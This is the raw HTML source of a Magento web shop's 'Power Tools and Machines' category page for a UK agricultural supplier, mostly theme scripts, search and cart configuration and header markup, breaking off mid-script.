

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.agricareuk.com/workshop/power-tools-and-machines.html
body_size: 39920
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'http\u003A\u002F\u002Fwww.agricareuk.com\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fwww.agricareuk.com\u002Fstatic\u002Fversion1753797291\u002Ffrontend\u002FTiga\u002Fjet_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Power Tools and Machines - Workshop"/>
<meta name="description" content="Agricare Group"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Power Tools and Machines - Workshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/autocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/algolia-reset.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/instantsearch.v3.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Algolia_AlgoliaSearch/internals/recommend.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;700&amp;display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/css/styles-c.css" />
<script  type="text/javascript"  integrity="sha256-qZR6SoVi/2gScRr1Ri/V7kSumk8bGuqbxgAm6rk4mXQ=" crossorigin="anonymous" src="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-KJBIMtvZhM9kW+v0Z6x3hORzfFHbhxpMUbheIy4scbA=" crossorigin="anonymous" src="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/js/custom.js"></script>
<script  type="text/javascript"  integrity="sha256-8U35PJkJt9gTiaqIiWcYTwcW8XV8wb7Hii2iulbxhxY=" crossorigin="anonymous" src="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/mage/requirejs/mixins.js"></script>
<link  rel="icon" type="image/x-icon" href="http://www.agricareuk.com/media/favicon/stores/1/agrifav.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="http://www.agricareuk.com/media/favicon/stores/1/agrifav.jpg" />
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WC72DB3BF"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-8WC72DB3BF'); </script>        <style type="text/css">
	.product-item-info a.tocompare {
	    display: none !important;
	}
    .product-item-info .tocompare {
        display: none !important;
    }
</style>
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":""},"ordersTrackingData":[],"googleAnalyticsAvailable":false}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    
	window.algoliaConfig = {"instant":{"enabled":false,"selector":".columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/www.agricareuk.com\/checkout\/cart\/add\/","formKey":"eYjB2XjdxlpNyx7A","redirectUrlParam":"uenc"},"infiniteScrollEnabled":false,"urlTrackedParameters":["query","attribute:*","index","page"],"isSearchBoxEnabled":false,"isVisualMerchEnabled":false,"categorySeparator":" \/\/\/ ","categoryPageIdAttribute":"categoryPageId","isCategoryNavigationEnabled":false,"hidePagination":false},"autocomplete":{"enabled":true,"selector":".algolia-search-input","sections":[{"name":"pages","label":"Pages","hitsPerPage":"2"}],"nbOfProductsSuggestions":6,"nbOfCategoriesSuggestions":2,"nbOfQueriesSuggestions":0,"isDebugEnabled":false,"isNavigatorEnabled":true,"debounceMilliseconds":300,"minimumCharacters":0},"landingPage":{"query":"","configuration":"[]"},"recommend":{"enabledFBT":false,"enabledRelated":false,"enabledFBTInCart":false,"enabledRelatedInCart":false,"limitFBTProducts":6,"limitRelatedProducts":6,"limitTrendingItems":6,"enabledTrendItems":0,"trendItemFacetName":null,"trendItemFacetValue":null,"isTrendItemsEnabledInPDP":0,"isTrendItemsEnabledInCartPage":0,"isAddToCartEnabledInFBT":false,"isAddToCartEnabledInRelatedProduct":false,"isAddToCartEnabledInTrendsItem":false,"FBTTitle":"Frequently bought together","relatedProductsTitle":"Related products","trendingItemsTitle":"Trending items","addToCartParams":{"action":"https:\/\/www.agricareuk.com\/checkout\/cart\/add\/","formKey":"eYjB2XjdxlpNyx7A","redirectUrlParam":"uenc"}},"extensionVersion":"3.13.3","applicationId":"NUHX7TDC38","indexName":"agricare_productiondefault","apiKey":"MmY2YzE2MjNmNzczZjUwZjIyMDQ2NDc4M2Q3NTM1ZGJlMzIzOGQwMTVmNDhiZDNlZmFkMWVlZjViMzJiMTQ5MHRhZ0ZpbHRlcnM9","attributeFilter":[],"facets":[{"attribute":"price","type":"slider","label":"Price","searchable":"2","create_rule":"2"},{"attribute":"categories","type":"conjunctive","label":"Categories","searchable":"2","create_rule":"2"},{"attribute":"color","type":"disjunctive","label":"Colors","searchable":"1","create_rule":"2"}],"areCategoriesInFacets":true,"hitsPerPage":9,"sortingIndices":[{"attribute":"price","sort":"asc","sortLabel":"Lowest price","name":"agricare_productiondefault_products_price_default_asc","label":"Lowest price","ranking":["asc(price.GBP.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Highest price","name":"agricare_productiondefault_products_price_default_desc","label":"Highest price","ranking":["desc(price.GBP.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"created_at","sort":"desc","sortLabel":"Newest first","name":"agricare_productiondefault_products_created_at_desc","label":"Newest first","ranking":["desc(created_at)","typo","geo","words","filters","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"isLandingPage":false,"removeBranding":false,"productId":null,"priceKey":".GBP.default","priceGroup":null,"origFormatedVar":"price.GBP.default_original_formated","tierFormatedVar":"price.GBP.default_tier_formated","currencyCode":"GBP","currencySymbol":"\u00a3","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"maxValuesPerFacet":10,"autofocus":true,"resultPageUrl":"http:\/\/www.agricareuk.com\/catalogsearch\/result\/","request":{"query":"","refinementKey":"","refinementValue":"","categoryId":"","landingPageId":"","path":"","level":"","parentCategory":"","childCategories":[],"url":"https:\/\/www.agricareuk.com\/workshop\/power-tools-and-machines.html"},"showCatsNotIncludedInNavigation":false,"showSuggestionsOnNoResultsPage":true,"baseUrl":"http:\/\/www.agricareuk.com","popularQueries":[],"useAdaptiveImage":false,"urls":{"logo":"http:\/\/www.agricareuk.com\/static\/version1753797291\/frontend\/Tiga\/jet_child\/en_GB\/Algolia_AlgoliaSearch\/images\/algolia-logo-blue.svg"},"cookieConfiguration":{"consentCookieName":"user_allowed_save_cookie","cookieAllowButtonSelector":"#btn-cookie-allow","cookieRestrictionModeEnabled":false,"cookieDuration":"15552000000"},"ccAnalytics":{"enabled":false,"ISSelector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","conversionAnalyticsMode":null,"addToCartSelector":".action.primary.tocart","orderedProductIds":[]},"isPersonalizationEnabled":false,"personalization":{"enabled":false,"viewedEvents":{"viewProduct":{"eventName":"Viewed Product","enabled":false,"method":"viewedObjectIDs"}},"clickedEvents":{"productClicked":{"eventName":"Product Clicked","enabled":false,"selector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","method":"clickedObjectIDs"},"productRecommended":{"eventName":"Recommended Product Clicked","enabled":false,"selector":".products-upsell .product-item","method":"clickedObjectIDs"}},"filterClicked":{"eventName":"Filter Clicked","enabled":false,"method":"clickedFilters"}},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"now":1768694400,"queue":{"isEnabled":true,"nbOfJobsToRun":5,"retryLimit":3,"nbOfElementsPerIndexingJob":300},"isPreventBackendRenderingEnabled":false,"translations":{"to":"to","or":"or","go":"Go","popularQueries":"You can try one of the popular search queries","seeAll":"See all products","allDepartments":"All departments","seeIn":"See products in","orIn":"or in","noProducts":"No products for query","noResults":"No results","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Previous page","nextPage":"Next page","searchFor":"Search for products","relevance":"Relevance","categories":"Categories","products":"Products","suggestions":"Suggestions","searchBy":"Search by","searchForFacetValuesPlaceholder":"Search for other ...","showMore":"Show more products","searchTitle":"Search results for","placeholder":"Search for products, categories, ...","addToCart":"Add to Cart"}};
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-with-filter page-products categorypath-workshop-power-tools-and-machines category-power-tools-and-machines catalog-category-view page-layout-2columns-left">
        
<script src="http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/Magento_Theme/js/utils/svg-sprite.min.js" async></script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.agricareuk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fwww.agricareuk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027http\u003A\u002F\u002Fwww.agricareuk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<div class="page-wrapper"><header class="page-header">
<div class="panel wrapper"><div class="panel header">
    <div class="greet welcome" data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
            <!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>


<ul class="header links"><li class="nav item"><a href="http://www.agricareuk.com/blog.html">Blog</a></li>
<li class="authorization-link "
    data-label="or"
    title="Sign&#x20;In"
    aria-label="Sign&#x20;In">
    <a href="http://www.agricareuk.com/customer/account/login/referer/aHR0cDovL3d3dy5hZ3JpY2FyZXVrLmNvbS93b3Jrc2hvcC9wb3dlci10b29scy1hbmQtbWFjaGluZXMuaHRtbA~~/"                title="Sign&#x20;In"
        aria-label="Sign&#x20;In">
        Sign In    </a>
</li>

<li><a href="http://www.agricareuk.com/customer/account/create/" id="id5YHBvaRU" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav">
    <span class="amtheme-icon-box">
        <span class="amtheme-item -top"></span>
        <span class="amtheme-item -mid"></span>
        <span class="amtheme-item -bottom"></span>
    </span>
</span>


<a class="logo"
    href="http://www.agricareuk.com/"
    title="1"
    aria-label="store logo">
            <img src="http://www.agricareuk.com/media/logo/stores/1/Agricare.png"
             title="Agricare&#x20;Group&#x20;logo"
             alt="Agricare&#x20;Group&#x20;logo"
             class="logo-image"
            width="329"            height="129"        />
    </a>
<div class="amtheme-icons-container">
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="http://www.agricareuk.com/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    <script>
        window.amasty_quote_cart = {"checkoutUrl":"http:\/\/www.agricareuk.com\/request_quote\/cart\/","updateItemQtyUrl":"http:\/\/www.agricareuk.com\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"http:\/\/www.agricareuk.com\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"http:\/\/www.agricareuk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10};
    </script>

    <script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "http://www.agricareuk.com/static/version1753797291/frontend/Tiga/jet_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="http://www.agricareuk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="My&#x20;Cart"
       title="My&#x20;Cart" >
		<svg xmlns="http://www.w3.org/2000/svg" width="34" height="33" viewBox="0 0 34 33" class="amtheme-icon -hover-bg" focusable="false">
			<g fill="none" fill-rule="evenodd">
				<g fill="#808284" fill-rule="nonzero">
					<g>
						<path d="M9.828 24.688c-1.485-.078-1.457-2.213 0-2.287 4.129.014 15.017.004 19.277.007 1.165 0 2.162-.81 2.424-1.97l2.419-10.706c.138-.613-.002-1.247-.384-1.74-.382-.493-.954-.78-1.57-.78-1.713 0-16.259-.067-23.71-.097l-1.18-4.48C6.82 1.566 5.864.819 4.78.819H.997C.447.818 0 1.274 0 1.837c0 .562.446 1.018.997 1.018H4.78c.187 0 .351.13.4.312l4.535 17.2c-.797.029-1.54.36-2.103.945-.592.613-.91 1.426-.895 2.288.03 1.723 1.425 3.125 3.111 3.125h1.454c-.216.463-.338.981-.338 1.528 0 1.966 1.565 3.565 3.489 3.565 1.923 0 3.488-1.6 3.488-3.565 0-.547-.121-1.065-.337-1.528h6.293c-.216.463-.337.981-.337 1.527 0 1.966 1.565 3.566 3.488 3.566s3.488-1.6 3.488-3.566c0-.567-.13-1.104-.363-1.58.395-.137.68-.517.68-.966 0-.562-.447-1.018-.998-1.018H9.828zm6.1 3.565c0 .843-.671 1.528-1.495 1.528-.825 0-1.495-.685-1.495-1.528 0-.842.67-1.527 1.493-1.528h.003c.824 0 1.494.686 1.494 1.528zm11.1 1.528c-.824 0-1.495-.686-1.495-1.529 0-.834.658-1.514 1.47-1.527h.05c.813.013 1.47.693 1.47 1.527 0 .843-.67 1.529-1.495 1.529zm4.974-20.524c.006.007.005.011.004.017l-1.02 4.51h-3.45l.587-4.55 3.864.015c.005 0 .009 0 .015.008zM21.727 20.37v-4.548h3.535l-.588 4.548h-2.947zm-4.942 0l-.592-4.548h3.54v4.548h-2.948zm-4.588 0h-.003c-.243 0-.457-.167-.52-.406l-1.093-4.142h3.601l.592 4.548h-2.577zm3.73-6.585l-.599-4.604 4.406.018v4.586h-3.806zm5.8 0V9.207l4.387.018-.59 4.56h-3.797zm-8.41-4.613l.6 4.613h-3.873L8.823 9.154l4.493.018zM29.104 20.37h-2.42l.587-4.548h3.254l-.94 4.157c-.051.23-.25.391-.48.391z" transform="translate(-1937.000000, -90.000000) translate(1937.000000, 90.181818)"/>
					</g>
				</g>
			</g>
		</svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" class="amtheme-minicart-content" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"http:\/\/www.agricareuk.com\/checkout\/cart\/","checkoutUrl":"http:\/\/www.agricareuk.com\/checkout\/","updateItemQtyUrl":"http:\/\/www.agricareuk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"http:\/\/www.agricareuk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"http:\/\/www.agricareuk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"http:\/\/www.agricareuk.com\/customer\/account\/login\/referer\/aHR0cDovL3d3dy5hZ3JpY2FyZXVrLmNvbS93b3Jrc2hvcC9wb3dlci10b29scy1hbmQtbWFjaGluZXMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"http:\/\/www.agricareuk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768700635}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion"